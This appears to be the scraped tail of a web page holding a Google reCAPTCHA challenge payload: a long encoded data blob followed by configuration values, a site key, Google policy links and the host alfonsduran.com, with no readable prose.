EzDpxvCm8ONwq/DsyLCgcKIw4pBf1zCgBNnKALCjMKLbH9pw73Ct8KCTU9qb8OxT2/DhsOWQ3nDrMO9w7N9J3h0CsOQH8KMFRtLEl3DuFzCmz0dw4XDqsOSw7BaUl3CnFZ2ScOLw6rCs2/ChEbCt8OaLMKKwoRCB8KHBlptw45ZG8OLFRVEwqPDn2ttTnZGwqzDuxc9w5sIw54ffHkDUMKmw7BYw6UxDsK1w7xCFMKxAMOgMADCvsKBOytgwrrChcOBUVxcHSrDn8OVw5hdEQoXw5w/woLDoMKbKMKjw59kwpbClWPDr8KLwoDDhcOUXMObdMOnw5rCgMKNScK/O8KWwqjDqgbDil/Ct3RpGwnDp8O/wrnCjQTDr8Opw5Fvw7PDiBEwwp7DmFRiWMKHIGfDrxjCjCvCjxPDiMKBw5EPHsKgZ8OaTsKYZsOFw5jCisKRwo9Vw49Tw6tOa0nDlkfDo8KPWsO8w4lQw4rDuEzDr8OEAXMVEcOML8KqNTHCtsKFDxI5GMODwoNoPkPDr1dpwqNHKMKoYCkvw6/DkQzDkcOjwrg1GsOHwrbCuk8gw7tPTsKmFDPCpHvDpwUoaAbCrsOYw6LDoTkkSzEPI8KnwoQrwqlgw5fDqXcfexrCtDPDncK8YCLDhcODwrgWw5Yvw4wawplDQsKxd2tBXMOgwq3Cv0QCw77DisOwwqczasKfecKUw49QwqjDkxPCocKPwoDCisO4w4kmw6/CssKvMgAUw6zDnMOAw4ooecOqZR8Bw7wbZEXDpMOsw7QAb8O0cHpZw7nCsC5HdjQnH8OtwpXCskJAw4RyIcK7cMOTwqvDr3vCkxbDg8OpdcO7bjrDpMKEw7fCpRQ/wqpZwrY6DsKHw4YNVEnDpHgAc2BHTsK5w6bCji8zC1wSwqrCsMKVSMOXwoLDq33DvG7CkcOgwroofDN8w40oFsKEasOUw5vDqVsRbMKywptBacONwofDmzzDg1nCvlw3U8Oxw4I6wpVBwoV/[base64]/BMKeFhYHbGnCqsKpWcKdw5lsw6XCiTAdwoksw4/[base64]/wqLDjB3DlxV9bMOdw47DnH3Co8KUDzvCsjNOwonCncKBwqFFw6YvBMOtw5TCjMOfPDx2NzPDjRMHwp9Cwr9XEsOOw73Dg8O7w5U+w5UWAw43QWHCpcKVMw/[base64]/CuVoaw4NBw4LDoMKgw7LCkSnCgsKVP8K3wrbCm8KqSxbDs8K4wrbCmBjCsUssw57Djl49w7JgWhzDk8K0wqDDhHHCr2XDgsK0woEFw4tMw608wolEwpjDlRAeD8OHSsONw6PCsglaw4hGwo0CAMOpwq7CkBjCk8KNKcKke8OWwpvDkk/DpSJDwrrCtsO7w7U4w75Lw5nCrsOdbjvDnm14GkbCmj/CmQLCl2tPBj7Cl8KBJjBlwovCi2XDhcOTCcKTLnAxU8ODR8KIw7fCnXXCl8K8IMOrwrnChcK0w5ZKCkvCrsK1w5F7w57Dm8O/[base64]/[base64]/CnQTDnsKkwr/[base64]/CiDkcDzfDtVkzeSUcw7DDk8KJw49/w7/Ci8OMNsONOMKPIMKXHndywp3DuB3CoUzDvDrCqh3CrMKlJsKRWl89W2xSHcOyw7Zrw69PXMKhwq/DlmwGByYRw7LCmxs8ID/CpXFhwqnCgR8fA8KgWsK0wp/Dm0QRwrQ1w6jCvsKNw5/[base64]/[base64]/[base64]/wq5tw5HCvsOkw5s7Gy7Dn8OVw5HDtiXDusKpRsOsw7TDg8Orw7PDmcKnw6vDsBpGFnkbXMOBaxDCuTbCukZXRFYnQcOHw5DDkMK8e8KVw7gqUcKEGMKjwrV3woYTesKIw4YNwobCpVsxRmIawrvCk3HDucKoI1fCpMK0wpwowpfCqSHDuhAiw5c0BMKVwrJ/wpA7DVnCnsK0w7g6wrjDqnrCj3RpOGLDqMOnMF4swoV4wpZ0dhjDkxLDpcKOw50jw7DDmUU9w6kxwqdDOkrCisKFwplawpQYwpUJw6BMw5A8w68bbVwawqPCvQHCqcKAwpjCvEINAsKkw7bDvsKpK3Y6DWzDksKTezHDsMO1dcO2wp3CqQQnDsK6wqUsMcOmw55/[base64]/DqUrCicOlwpfDqsK3Nip3wrLDscOewpdAw5XCmMOAwonDrMKZBHHDpE/CtkfDv0HCocKOMnTDnlcbRMKew6YQKsOLasOjw5MBw67DrADDpwhmwrfCmsOCwpRUfcOyEWkVH8KQRVfCujjDnsKAbgooRcKpRxQBwqVoQmHDnlAVbE3CvsOVwo9aSmfDv3DCrGTDnwI6w4JUw5/[base64]/CvcKqbSI2QCF6w5XDkcKwdsKLLBTCnsO1GgVpfCE/w4s8XcKswpDCtcOzwoR5X8OQJG48w4rCiR9UKcKuwoLCnAotQys/w4XCmcOgc8OywqrCuBAlKsK5RE/CsnDDp0gEw60CKcOaZMOuw6nCnjHDr305KMKqwqVBcsKiw7/CvsKKw71Ub2lQw5PDtcO2PRUtVGLClCoLRcO+XcK6PHVVw6zDnjnDmcKlLsOwXsOpZsORTsOCdMOwwocMw49+ODTCkx4BCDrDlRHCu1I/wocgUjZxZmYmHy/DqcKgU8ORGcKsw4/DvCLCgH/DmcOswrzDrWxgw4/Ch8Odw6oOesKAc8K+wpTCvTPCqCvDmjQoXcKob13DoChxIcKew5www5F4TcKabm8+w7nCvxloZh4/w6zDlMOdDz/ClcO3wqjDjMOfw4MxLnRGwrbCiMKSw55iIcKhwqTDh8KyKMKDw5jCvsK/wrDDqWVtFcKWwokCw4hqAsO+wo/CqMKJNg/[base64]/wqZbE8OSwq0YcD3DnsKTOMKYRQjCpcOkw4/DkCjCm8Ovw75JwpUlwpp2w5XCoG8VHcK+bWVgHMKiw557Gj4rwqHCnQ3Cq2NIw5rDtFXDtF7ClkpGw6AdwobDomtzEmXDnE/CgsK1w69Nw5ZHOMK2w6DDt3zDn8OTwq19wpPCicK4wrPCjnDCrcKYw6dGFsK3bArDsMOCw6VzfVBxw60tdsObw5zCjX3DrcOqw73CnkjCu8O/LWvDgnHCph3CjRdKEMKsesKtQsOaScKhw7RBYMKTFmVOwoQLPcKiworDjhxfBzp8KnsSw4fCp8KQwqIzd8K2ZBAPUSF+fsKAElRbIBpNDTkLwrcyT8OZwrUzwoPCrcODw7gibiFNHcKrw4Z1w7nDkMOoWsOfWcOQw7nCscKwCX0Dwp/ChMKsJMK7Z8K7w63DhsOHw4F2UlUwbMOUfxFsHVAvwqHCksKyb3NFY1FtAcKJwrxAw7Niw7I8woQtw6jDs2YKCcKPw4I5WcOHwrnDrSARw6HDp1jCscKwaWTDtsOETS04w4BWw5Z2w5IeBMK1QcOqeFnCo8ODD8OPRCIda8Kxwqgtw5kFP8O/VEc8wp3DlUIKAsKvBgvDl1HDgsKlw5/Cq1V7c8KzL8KrByPDp8OEbhbCgcOpDFrDkMKrGkXCl8KxeDbCki7ChBzCpzHCjm/DpBtyworCusKlE8Kmw4M9wpZTwqjCicKnLFZ4AixfwqHDqsKBw7MDwozCmzzCkAB2CUXChsOCVR/DpsKKN0PDtsKCcFXDmmrDqsOjIxjCuijDgcK8woFvUsOWXFBnw6BswqXChMO1w64zAx4Uw7XDuMKcCcO9wo7Di8OQw4Fmwr8JMEdeACPCncKGLjfCnMOEwpDCiTnCkjHDosOxKMKZw5IFwpvCk10oD1k3wq/Cni/[base64]/[base64]/dsOyHsOtHyNYV8OhHsK8aEtgPgfDusOow5ZCc8OBXHUlEnBfwrjCrsKpdmDDnzXDlxTDminClsOzwosMAcO8wrPCsSrCt8OBUFPDlnEHVCUQQMKgMcKvQTHDqzRDw4gBCjLDusKCw5DCq8OEGhxAw7fDq08cbwjCtsKJwr/CqMOBw7DDicKKw7nDh8O0wppRT17ClMKQOVl7FMOvwoo5wr7DvMObw5/CuHjDpMOyw6nCncKswpADR8KYJ2nDssKMecK0WMObw7PDpzZAwo5Nwr5wV8KbEh7DgcKIw7vCrXzDvMO2wpvCnsOvfwsrw4zCp8KGwrbDnXh8w4AAQMK2w4dwAMORwrsowr4HV2RRRF/DiCZkZEVXw4JuwqjDo8KlworDnTsRwqZQw68LLQwzw5fCjsKqa8OZD8OtbMK2SjMQwopGwo3DhlHCiXrCqmcPesOEwrBnVMOzw7VLw73DpmXDiD4ewobDlcOtwozCgMOyUsKSwqLDqsOiwoUpbcOrbR0rwpfCj8OZwrDCmHM/BiISKsK3Ij/CjsKMQzrCjcK6w7PDp8Oiw4XCqMKEVsOxw7/Dm8OdbsK2R8K/wowTKVDCoXsSYcKnw7zDkMOqWMOFe8Kkw6IjCEjCow3CgBZDIxRcdDtDAl0Pwo9Dw7wJwpHCp8K5MsKZw6DDsUd3DnI/[base64]/DoBJ9McOSXh/DsMOxw5RzbjIxwpEbwr1JDmvCucO6cHtWSlwhwqzDqsO6SyDDsWHDtk9HUcO2XMOpwqoJwqHCmcOWw7zCl8OHw44oNMKcwoxgBcKow67Cr0jCqsORwqbCnXBKw6LCg1HCv3DCgMOcIxHDonRGw4LCiRYgw6/DrcK1w77DuhjCo8Oaw6t0wpvDiXjDvsK/Iy8Iw7fDqTTDicKGe8KHZ8OICzPChExJWMKXb8KvKDzCssOdw4tCWWfDoFd1T8KjwrTCmcKqE8O3ZMOpI8K8wrbCkl/DlE/DjcOxTsO6w5BGwpzCghZMaRfDqS3ClXhqeV1LwoPDgn7CgsOqLDnChsKje8K2TcK+TWTCi8K6wpbDnMKEKibCoEzDsGEUw7jCv8KjwoXCm8O7woBWQBrCl8K9wrF/HcONw6bDgy/DrsOhwobDoXVzVMOKwrNgCcKcwqHDqCRwGErCoVs+w7vCgsKMw6EYVhzCnghew5/ClndDDBrDuUFDVcOtw6NLEcOecQRzw5fCqMKCw7PDn8O6w5vCs3TDi8OhwrPCiR3DmcOYwrbCiMKKw6FHMxjDhcKMw5zClsOsCioXDUTDkMOFw7I6f8O5f8O4w5ZMd8Klw648wpbCv8Obw4rDgMKbwp/Co1bDpRjChFLDqsO5VcKmTsOtRcOzwojDrcOSL3vCmB1owrwUwq8Yw7fCuMKawqlvwp3CinsqVVsmwrgTw7TDmS3Cg2xywpDCvwN/C13Dj3RYwqzCjjDDmsK2Um99G8ONw6/CtcOjw6cEKsOaw5nClTbCpyLDpEEZw7tuZ2x6w4F2wp0pw7EFL8KdZBfDjMOZXi/DjlDCuB7CocKMSz4qw4TCmcOPZjHDn8KZScOJwrIJa8Oaw6A3dVpzRAlYwozCucOtTMKnw6zCj8ORfsOJwrAQLcObFX3Co2/CrWHCqcK4wqnCqwU3wopBMMK8P8K7F8KCLsOMZi3DncO5wq07MDLCthpaw5/CpQZbw49vSHhEw7ACw5dkwrTChMKOQMOyURYrw6s5CsKCwr/CmsO9RUvCqW8+wqcmw43DlcOCB0rDo8OJXH7DpMKGwpLCr8Ofw77Cn8OHdMOoK3/Dv8KzDMKbwqwwRk/Ck8K1w4gmfMK/w5rDkD4XH8OQcMKVwpfCl8K4FwrCrMKyLcKEw67DoQrChSnDgMOQEwtCwqTDtsKOUCAbw6Qxwq8iMMO9wqJXb8K+wpPDti7DniUVJMKpw7jChiBQwr/CgCZiw4NXwrIDw6kiMwbDkQLCmVfDm8ONOcO8EMK9w6PCisKswrppw5fDrMK7MsKNw4hCw6pJTy1JGxQjwofCosKMBDTCpcKHV8OxDsKDHi/[base64]/Dv8OzO3TChsKET8OlwrEvMUwJOMOZw79oB8OXwpzCv3TDicKQT1TDlXTDk8KND8K5wqbDvcKBw5Qmw6cuw4EMw5ohwrXDhWtIw5HCgMO1ZGJNw6wwwoRqw69vw5VHJ8KMwqDDuwoBA8KDDsOpw5bDq8KzEg7Cv3/CusOYBMKjKFjCpsODwrjDusOSbUfDtksqwp4Zw7XCtGMNwowCTSbDlcKhW8KJwqbCp2E+w7h9JCbCjjPCuhA2I8O/NhXDqx/Dkw3DtcKkbsK6U0HDmcOWKSsNaMKrLlPCpsKke8OmYcOCwoNdTi3DjcKARMOmDsOlw67DmcKkwpnDkk/Dh0VfHsOqem/DmsKBwrcEwqLChMKywoHCpyQvw4hDwqTChWLDr2FKPwdaDcOcw6jCiMO7G8KhWMOzYsO8Rw54QTRHAcKLwqVLXxjDicO9woPDp2Z4w7HCvGwVIsKuR3HDnMKSw4vCo8K+cQ0+IsORXCbCrw1lwp/CrMKFNsKNw6LDhQjDpxTDsWPCiyLDqMOXw5XDgMKNw5IAwqHDj1DDqcK4egNzw54DwoHDocOhwobCicOawrt9wpXDvsK9A0nCoXzCmQolTMOrBsKHKz1HblXDtwRkw6ARwqvCqlAmwo9sw6ZaI0nCrcKowoTDgMOtF8OiEMKKUV7DtkjCoGLCiMK0ByPCtcKZCCAnwp/Ci2TCjcO0w4PDgjXDkzktwqp7d8O0bXERwpcxIQrCtMK8w71Nw54qOA3DjUQiwrBxwprDtk3DmsKtw7wMcEPCtGPCjMO/[base64]/NjHDrjJtwr0rbcKmBcOlTifDnTJ7YiYnw6/CjFUBCAVlLsKGO8Kuwp5pwpJqaMKMLhPDkFTCtMKkRVfDujJMH8KZwrrClmrDt8KDw5V/HjfDksOtwqLDlnIvwrzDllzDmsK2wo3CrHvDqW7CmMOZw4p7WcKRPMKVw6hJf3zCpw0AbMO6wpcXwofDiibDjBzDrcKMwoXCkUfDtMKHw5LDssOSRl4WFcKFwqnCj8OpRk7DhG3Cn8K5ZGbCqcKVDsO/wqPDiG3CjsOswrXDoFFOwps+w6rDksK7wpjCg1B4Ih/[base64]/wp88eWTCsigsesO9w77CvMKhw73Ch8KjwoPCi8OjdhXCvcKVLcKnwqnChzh4DsOBw6bDhMKOwo3Ch2/CqMODAy5uRsOHKMKkXgJ/fcOhBxrCjcKjB1Adw71dRWl/w4XCrcO+w4HDoMOoUSlpwpAgwpodwofDsAEhw48AwpTCqMO3fsK2w7bCkkjDhMKjJx5VWMKjwojClyYkTAnDoVXDig1dwpHDi8K/[base64]/WW4Gwr3DtCA8G8KILVvDqcOWZ1fClDbCgsOAwqcEwqbDj8K4wrIsT8OZw6wHwqPCqH/Co8ObwpcOVsOGYwfDo8O3SR9two9USk/[base64]/CFJ6c8KGBsOlw6/CnTZ4eVjCpcKfHCMzQMKzX8KGBS9uZcKmwqh1wrROFHbDlTYXwq7CpjwUVG1lw6nDrcO4w44aNgvDr8OHwqckDQhUw6sDw4xwJMONdizCkcOcwrTClBwDNcOMwqoEwokTfMKzPsOdwrFFJmAZGsK/wp7CtSHCiQ07wq11w5HCucKsw4dgWU/[base64]/CsijDhsOPw5nDm8KFO35swq9qw5MLM8OCWcKVw6DCoMOtwrvCk8OKw4RCak7Cnn1RNkxbw6B2CMKCw7pyw7Viw5jDp8KqS8KaW3bCtifDtF7CjMKqQgY/wo3CocOxDBvDuF1Ow6nChsK4w6fCtV8IwroSOELCncO/wodXwql5wr4YwrfDni3DsMO5JS7Dln1TOBbDgsKow7zChsOcNWUkw4vCscO7wqF6wpI/[base64]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[base64]/DvildGHtUAHN3wrTCnMOLH8KTG8Onw5nDrwXCmlrCuDtIwpVHw7nDvV8rBTFfeMO2fl9/w7LCogDCq8Khw41awo7Co8K3w4PClsOWw5cNwp/DrnoOw4fCn8KOwqrCuMOow4nDvSQFwq5jw5fDhsOpwqHDkwXCtMOzw69IOjkBBHrDjmoJViXDuD/DkSBYacK2wqzDu2DCqXdAMsK2w59KAsKtGRzCv8KEwoEuH8OrdFPCisKgwpnCn8OUw5PCnFHCgF8aFwc1w6LCqMO/DMKINkhaLcOkw5llw5/CvsOxwoPDqsK/w5jDucKZFEHCoFsEw6oQw5TDn8K1OhrCpX8Swqs1w5zDksOGw4nCswM3wo/ClDAjwqB2KFvDlMOzw6jCjMOWUwRKVnNowqjCgMODHV3DuEVUw6nCpGhdwq7Dt8OPPEjChxbDtnzCnDjCtMKqWMORwpcKH8KDZ8OMw54uaMKJwpxDB8KFw4J4QgjDvsOyWMOcw5VwwrpnF8K2wq/DnsOwwofCrMOCXD8sIwFIw6gbCk7ClVwhw6PCmXwBTknDvcO9JxUvEGfDksOzwqw6w5bCshXDrW7Dky/CnMO5Q2EBHk0/E1oYdcKBw4dUIxABfcOgSMO0G8ODw60RdmIdFwhLwpzDnMOCaXUeJjLDkMKYw50ywrPDlBVrw4MTUAole8KUwqEGGMK6IENNw7fCpMKEwo4yw50cw4EcXsO3w4TDiMKHGsO4PT5BwoXCn8Kuw6LDgG3CmxjDh8KQEsOdMipZw4fCi8Ktw5VzBC8rw63Dtm/Dt8OjEcKdw7oTXzbCiR7Ds2gQw51MEQw9w79Sw7rDjcK6HmjCg2vCoMOAVCjCgi/[base64]/DpcK9w43CjBMyfsKbwp/DnlDDkMK9w5c5wpFlOknCrsOhw5/DrmLCtsKvTsOHMBl1wrjCrT8DQicfwpFcw6jCosO8wrzDjsOlwp7Dv2zCoMKLw7Ysw40XwphdEsKyw4rCjkzCoQfCjxxDGsOjOcK1ASsUw6osW8OEwqc4wp9AVsKYw64cw6EEWcOhw71iH8O8DsKsw7kTwrEZDMOUwoNHZhFtLiVfw4kkPh/Dvl51wrrDpAHDuMKDelfCncK2wovDtsOGwrE5wqZKHRI9NCtbB8OIw6w7T3BIw6ZvQsKsw4/DpMOOZ07CvMKpw5ofJzjCmTYIwr98wrBRK8ODwrLCmhFNb8OLw6swwrrDtRPCgcOeU8KVLMOSD3PDnRjCvsO2w73ClzIMLMOMw6TCq8OkDmnDhsOlwpYkwobCgsK5GsOQwr/DjcKmwpXCjcKQw5jCtcOXCsKPw5/DnjNEEkLCqMKyw5nDrMOOOw44MMKGRUNDwrcDw6rDj8Omwq7CrlvCrksMw4Z9AMKVOcK2AMKgwogmw47Dh3w8w41Mw6bCmMKXw4caw5BnwqTDrcKtZi0KwqhPEMK0SMOfY8OATgTDgwkndsOGw5/CvcOJwpR/woQgw6Q6woBswrVBWlbDhhxCXyTCjMO+wpUjIMKwwqsGw7fCkRHCuisHw5jCtsOgwpk2w4cFK8KIwpQBUXtoSMOldC/[base64]/CpEE6asOlAcOzQcOLwpvCiMOrw6vDkWIuFMK1P8K4Z1YNwrzCuMK2K8KgOsK+YGkvw6nCty91KQk/w6nDgxLDosOyw4XDmHPCsMOhJzbCucKlN8KgwonCnE5iBcKFFsORXsKVUMOiw7TCtEzCusKAUFAiwpxrPMOgFFsdKcKuKcOxwrfDrMK8wpbDg8O7L8OOACFbw6XDkcKRw7pnwrLDhUDCtMK6woXCs1/CuD7Dimh3w5rCvWcpw7vCgRPChlg+wrHCp2LDpMOsCETCm8Oiw7RrdcK/ElgZJMOAw4ZHw5vDucKZw6XCsUwHW8OwwovDnMKtwpsmwqM/UsOoalvDjjHDsMKZw4jDmcKjwqZfw6fDqGnCsXrCjsKKw7g4dCtGKEPClG/DmzDDtMKew5/DscKQJMK9dsOtw5NUI8K/wpQYw6lZwqMdw6VGFcKgw4vCqhzDgMOZXmoce8KiwojDuQ5Ywp1qFsKsHMOoXAvCn2F/GEPCqzJcw4gbJsKdDMKJw4TCrXDCmz7DpcKraMKrwqnCu2fCjXrChWXCnBleD8KNwqfCngsFwqxBw77DmFZeA31qGxlew5zDvD7DncO4bAjCn8OqHB9gwpIpwqNswqNewr3CqHwYw7vDoj3CncO+YG/CviAfwpzDjjA9G1TCpCcMYcOSdHrCoHElw7jDn8KGwr5ATnbCkEcVE8KsP8OiwovDhCjCo1zDicOAfsKWw5LCucOUw6RZOTnDrMK5H8KRwrcDIsKTwo8Zwr/ChMKHGMKtw7Ahw4oWfcOzZUjCrsOQwo9sw5zCosKsw47Dl8OzIFHDgMKHHB7Cuk3Cr2XCisKtw70JZMO2XW1PMxB1OUwrw6DCsTAjw43DtWHDsMOdwoAdw4/DrFs5HCrDuGkqEUbDpjMyw5cADG3CtcOOwpDCvgNLw4xHw4bDmsKnwq3CqyLCtMOQwp1cw6HCm8ONO8ODFEJTw4gLFsKVQ8K5eHFoIcKywr/CkTfDtUoIw4FOK8Klw6bDj8OGwr9ISMO1w6fCtVLCiEETXWg8w4R5CzzCmMKiw7hsDh1uRXYTwr9bw7AZL8KqLTBcwow/w6RtQiHDhsO7wpNNw7XDmV1edsOkbUNFGcOuwpHCpMK9AcKZO8KgWcOkw4NICm5Sw5FQelbDjjzCscKdwr1hwpECwo0cDWjDucKtJgARwr7DusK6w5obwpvDgcOXw45EcwYGw58cw5/CscK6esOJwqddRMKaw59mNMOuw5RMDhPCm3jCqznDh8KrVcO0w6bDlgF/w689w5A+wo1gwq9Ewp5IwpQUwq7CiTHClTbCtjXCrGNgwrBRWsK6wrNKNQBsDzYRw4x6wotFwq/CnxVTb8K6dMKnXcOAwr3DtnpdSsKswqXCo8Knw5XCrsKxwpfDkztBwrsRNg3CmsORwrcaVsK8DjZtwqxjNsOjwqvCuzgyw6HCjDrDvMOgwq5KDzfDvcKhwqEDSyrDiMOoNMOEUsOBw7sPw6M9AgPDlMO2IcO0IcOZHGPDsXEIw5/Ck8O4DV3CjUbCiy5jw5vDgTJbCsOcJ8OJwpbCmEQwwrXDqE3Cu3rCvD7Dh37CnGvDmcOXwppWX8KrXSTDvhDCkMK8V8OtUSbDpVfCoXrDqBPCjsO+PDBrwrh7wqvDgcK9w7bDiUnCo8Omw6/[base64]/ccOMPcKiwqxPbsO5wqHCqDooZHcuw4oPwpfDucOJw4/Dt8K7SiZbbsKNw5gHwq/Cj1VHfsKAwobCm8OuAjxkG8K/w552wrzCg8ONcXzCrmTCosKWw6www5DDp8KeeMK1IRvCtMOsHFLDk8O1wqLCu8KRwpZ0w5jCkMKmTcKqbMKrcGHDpcO6L8Kwwpg2fRgEw5DDocObLkEjAsOXw4oTwp3CrcOzc8Owwq8fw54dJm1sw5oTw5RgKD5iw78wwozCucKmwofCh8ONCEHDqH/DjMOIw58Mw49Mwo4pw4FDw7xqwrTDtMO7cMK/dMOmXn4nwpDDrMONw6TCgsOPw6Z5w6TCgcOdECMoJMOFBcOBDRRfwoTCiMKqMcOXR28Qw5HCmTzCu2R4NMK1ShJIwpLCpcKjw7zDp24twpohwojDnH3Dlw/CsMKRwrDDjDsfbsKzwqTDiAjCu0Now4Qlwr/CjMOSIRkww4sHwpDCr8Oew7VKfHfCksOeX8OhJ8KCUEEKaX8JOsKQwqkqGgjDlsKLacKOO8KFwoLChsKKw7dvK8OPEsOBYjJXfcO/AcKCXMKvwrUOK8KgwrTDvcKhfnXDgAHDjsKRUMK1wrQcw47DtMOmw6TCvsKWLDzCucO2Py3Dv8Kkw7LDl8KSHF/Co8OzL8KiwrAPwpLCkcKkVxjCpXhdQcKZwoDCq1jClGV/TVDDscO0Z3XCv3bCocOsEG0WTHvDnTbDhsKKcTTDnVbDpcOefcOCw7g2w4fDhsO0wqFBw7XDsyF/wrvDuDzDuhTDn8O+w4UfaAzDp8OHw5DCow/[base64]/CjV1ITcKtw4rCmsKfw4JudwFjwpcXfiTCg0piwpFYw6okwqfCrmPCnMORwoTDjkLDoXsbwpfDiMK5cMOfF3/Ds8K4w6U6wpXCgmAXVcKvHsK9wokvw457wpt1I8OgeTEqw77DqMKmw4TDjW3DosKfwqh4w6c8aFMbwqEILGBFfMKXw4XDmjDCicKsA8O2wpkjwofDgABuwrPDiMKSwr5aKcOaZcKKwrJhw6DCkcK2C8KIKxcMw6B3wo/ClcOJBsOZwr/CpcK/wo3CvSQtFMKhw7o9QSRzwqHCkR/DkjrCqsO9eGXComDCscKmDRBIc0MHYsKAwrFmwpVEXxbDo2gyw67CgARQw7DCuzTDq8OFWAxbw5pOcnEgw41lbsKXUsKcw6FiEMO1MhzCnWhmLBXDgcOgH8KScQk0Xh7CrMOzG0rDrmTCg0U\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2278CjU1ENQF720IxWZdsPKZgi4vxKVxTngDb+DwWW2eI\\u003d\x22,1,0,null,1,1769277721626,0,0,[212,230,13,10,84],null,[236,99,240,85,176],\x22RC-deEqcWwbys6kNQ\x22,null,null,null,null,null,\x220dAFcWeA6Qf9w1lG8SDDaGRQ1igkrqMRnvboiASGNnYU63U5qDIXIY63nKaD6jsizeeyM9LxYbL7H3bj3VZupPtaFFZiXDOg2Zqg\x22,1769360521501]");
    </script></body></html>